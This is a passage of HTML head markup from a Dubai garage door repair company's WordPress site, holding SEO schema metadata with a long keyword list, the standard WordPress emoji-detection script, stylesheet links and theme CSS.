Dubai","Used garage doors for sale in Dubai","used garage doors in Dubai","Vinyl garage doors in Dubai","Wayne dalton garage door in Dubai","Wayne dalton garage door opener in Dubai","Wayne dalton garage door openers in Dubai","Wayne dalton garage door parts in Dubai","Wayne dalton garage doors in Dubai","Wayne dalton in Dubai","Wessex garage doors in Dubai","Windsor garage doors in Dubai","Wood garage door repair in Dubai","Wood garage doors in Dubai","wood garage doors prices","Wooden garage door in Dubai","Wooden garage door repair in Dubai","Wooden garage doors in Dubai","wooden garage doors prices"],"articleSection":["Garage Door Product","Garage Door Repair Dubai","Garage Doors Services"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/#respond"]}]},{"@type":"WebPage","@id":"https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/","url":"https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/","name":"Garage Door Repair Fixing Services Dubai - 0564551950","isPartOf":{"@id":"http://garagedoorrepairdubai.com/#website"},"primaryImageOfPage":{"@id":"https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/#primaryimage"},"image":{"@id":"https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/#primaryimage"},"thumbnailUrl":"https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-Dubai.jpg","datePublished":"2017-11-16T11:52:53+00:00","dateModified":"2022-01-04T05:36:59+00:00","breadcrumb":{"@id":"https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/#primaryimage","url":"https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-Dubai.jpg","contentUrl":"https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-Dubai.jpg","width":1000,"height":463},{"@type":"BreadcrumbList","@id":"https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://garagedoorrepairdubai.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://garagedoorrepairdubai.com/blog/"},{"@type":"ListItem","position":3,"name":"Garage Door Repair Fixing Services Dubai"}]},{"@type":"WebSite","@id":"http://garagedoorrepairdubai.com/#website","url":"http://garagedoorrepairdubai.com/","name":"0564551950","description":"We Provide Services For Automatic Electric Garage Door Sliding Gate Repairing Fixing Services New Installation and General Maintenance in Dubai","publisher":{"@id":"http://garagedoorrepairdubai.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://garagedoorrepairdubai.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://garagedoorrepairdubai.com/#organization","name":"Rashid Latif Technical Services L.L.C","url":"http://garagedoorrepairdubai.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://garagedoorrepairdubai.com/#/schema/logo/image/","url":"http://garagedoorrepairdubai.com/wp-content/uploads/2017/01/footer-logo.png","contentUrl":"http://garagedoorrepairdubai.com/wp-content/uploads/2017/01/footer-logo.png","width":201,"height":87,"caption":"Rashid Latif Technical Services L.L.C"},"image":{"@id":"http://garagedoorrepairdubai.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Rashid-Latif-Technical-Services-LLC-1711863515809973/","https://x.com/garagedoordxb","https://www.instagram.com/garagedoorrepairdubai/","https://ae.linkedin.com/in/garage-repair-dubai-277254136","https://myspace.com/garagedoorrepairdxb"]},{"@type":"Person","@id":"http://garagedoorrepairdubai.com/#/schema/person/0dad1125c45696d038316c89982f76d7","name":"@786","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://garagedoorrepairdubai.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b6d4944719007ccd4b006334f64a22ac517bd25ee6a7f6b5111f2b7b39885568?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b6d4944719007ccd4b006334f64a22ac517bd25ee6a7f6b5111f2b7b39885568?s=96&d=mm&r=g","caption":"@786"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Feed" href="https://garagedoorrepairdubai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Comments Feed" href="https://garagedoorrepairdubai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Garage Door Repair Fixing Services Dubai Comments Feed" href="https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/garagedoorrepairdubai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://garagedoorrepairdubai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-icon-default-41660ee5a600-3275-css' href='https://garagedoorrepairdubai.com/wp-content/uploads/siteorigin-widgets/sow-icon-default-41660ee5a600-3275.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css' href='https://garagedoorrepairdubai.com/wp-content/themes/buildpress/style.css?ver=5.3.1' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4c4c4c; }.top, .top a, .navigation--top > .menu-item-has-children > a::after, .top .icon-box__title, .top .icon-box__subtitle, .top .widget-icon-box .icon-box { color: #999999; }.header { background-color: #454545; }@media (max-width: 991px) { .header-transparent .header__container { background-color: #524639; } }.header { background-image: url(); }.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }@media (min-width: 992px) { .is-sticky-navbar.header-transparent .navigation { background: #524639 linear-gradient(to bottom, #524639, #3d342a); } }.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }.main-title { background-color: #f2f2f2; }.main-title { background-image: url(http://garagedoorrepairdubai.com/wp-content/uploads/2017/01/title-area-pattern.png); }.breadcrumbs { background-color: #ffffff; }.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }body, .primary-font, .main-title--small .main-title__secondary, .navigation--main .sub-menu, .widget_search, body.woocommerce-page div.product p.price del, body.woocommerce-page div.product form.cart .single_variation .price del { font-family: Source Sans Pro; }h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .buildpress-table, .header-light .jumbotron__title p, .navigation--main, .navbar-toggle__text, #comments-submit-button, .btn, .post-password-form > p > input, .testimonial__author, .motivational-text, .project__navigation a, .pagination, .master-container .widget_nav_menu ul > li > a, .sidebar .widget_nav_menu ul > li > a, .widget_calendar caption, .read-more, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3, body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button, body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce-page .widget_product_categories ul > li > a, body.woocommerce-page div.product p.price, body.woocommerce-page div.product form.cart .single_variation .price, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page .quantity .qty, body.woocommerce-page table.shop_table .product-name a, body.woocommerce-page table.shop_table .product-price, body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td, .header-transparent .jumbotron .jumbotron__title { font-family: Montserrat; }.boxed-container { background-color: #ffffff; }.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, .btn-light, .btn-light:hover, .btn-light:active, .page-template-template-empty .icon-box__subtitle { color: #f7c51e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .btn-primary:focus, .btn-primary:active:focus, .panel-grid .widget-title::after, .wpb-js-composer .wpb_wrapper .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul li.current-menu-item > a, .sidebar .widget_nav_menu ul li > a:hover, .master-container .widget_nav_menu ul li.current-menu-item > a, .master-container .widget_nav_menu ul li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page [itemprop="description"]::before, body.woocommerce-page [itemprop="description"]::after, body.woocommerce-page .woocommerce-product-details__short-description::before, body.woocommerce-page .woocommerce-product-details__short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #f7c51e; }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-item > a, .header-light .navigation--main > .current-menu-ancestor > a, .navigation--main .sub-menu > li > a { background-color: #f7c51e; } }
.btn-primary, .btn-primary:focus, .btn-primary:active:focus, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #f7c51e; }
@media (min-width: 992px) { .header-light .navigation--main > li.is-hover > a, .header-light .navigation--main > li:hover > a, .header-transparent .navigation--main > li.is-hover > a, .header-transparent .navigation--main > li:hover > a, .header-transparent .navigation--main > .current-menu-item > a { border-color: #f7c51e; } }
.social-icons__link:hover { color: #eeb908; }
.navbar-toggle:hover, .btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #eeb908; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #eeb908; } }
.btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #eeb908; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #f7c51e !important; }a { color: #1fa7da; }
a:hover, .more-link .btn:hover { color: #1b92bf; }body, .textwidget { color: #999999; }#comments-submit-button, .btn-primary, .btn-primary:focus, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu li.current-menu-ancestor a, .master-container .widget_nav_menu ul > li.current-menu-item > a, .master-container .widget_nav_menu li.current-menu-ancestor a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
